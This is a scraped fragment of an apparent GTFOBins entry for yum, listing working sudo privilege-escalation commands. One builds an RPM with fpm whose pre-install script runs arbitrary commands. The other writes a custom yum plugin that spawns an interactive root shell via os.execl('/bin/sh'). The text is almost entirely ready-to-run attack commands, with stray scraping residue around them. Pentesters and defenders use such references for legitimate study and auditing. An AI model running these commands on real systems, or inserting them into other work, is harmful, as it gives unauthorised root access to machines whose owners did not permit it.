 gtfobins.github.io/gtfobins/yum/
1
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
N